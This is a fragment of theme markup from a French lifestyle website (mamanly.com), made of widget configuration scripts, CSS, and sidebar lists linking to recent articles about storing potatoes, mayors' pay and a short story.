block_tdi_81.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1In0=","cat_txt":"#000000","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"[base64]","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","custom_title":"Exclusive content","f_header_font_family":"702","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_header_font_spacing":"1","header_color":"#ffb159","header_text_color":"#000000","video_icon":"30","cat_bg_hover":"rgba(0,0,0,0)","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9190","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "2250";
block_tdi_81.header_color = "#ffb159";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "750";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Exclusive content</span></h4></div><div id="tdi_81" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" class="td-image-wrap " title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines">« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:55:01+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/du-petit-village-rural-a-la-grande-metropole-pourquoi-le-revenu-dun-maire-varie-autant/" rel="bookmark" class="td-image-wrap " title="Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Salaire-des-maires-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/du-petit-village-rural-a-la-grande-metropole-pourquoi-le-revenu-dun-maire-varie-autant/" rel="bookmark" title="Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?">Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:46:40+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/ces-mots-quon-noublie-jamais/" rel="bookmark" class="td-image-wrap " title="Ces mots qu’on n’oublie jamais"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/18-APPEL-EN-ABSENCE-696x1044.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/ces-mots-quon-noublie-jamais/" rel="bookmark" title="Ces mots qu’on n’oublie jamais">Ces mots qu’on n’oublie jamais</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:46:37+00:00">janvier 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_1 td-fix-index" data-td-block-uid="tdi_82">
<style>.tdi_82{margin-bottom:20px!important}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:13px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_83">
<style>.tdi_83{margin-bottom:50px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:85%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.tdi_83 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_83 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_83 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:inline-block}.tdi_83 .entry-review-stars{display:inline-block}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-container{flex:0 0 35%;width:35%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_83 .td-module-container:before{bottom:-13px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:14px!important}.tdi_83 .td-post-category{font-size:14px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_83 .td-module-container:before{bottom:-13px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:11px!important}.tdi_83 .td-post-category{font-size:12px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_83 .td-module-container:before{bottom:-13px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-post-category{font-size:14px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1In0=","cat_txt":"#00846b","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","video_icon":"30","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9190","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "2250";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "750";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"></div><div id="tdi_83" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" class="td-image-wrap " title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines">« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:55:01+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/du-petit-village-rural-a-la-grande-metropole-pourquoi-le-revenu-dun-maire-varie-autant/" rel="bookmark" class="td-image-wrap " title="Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Salaire-des-maires-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
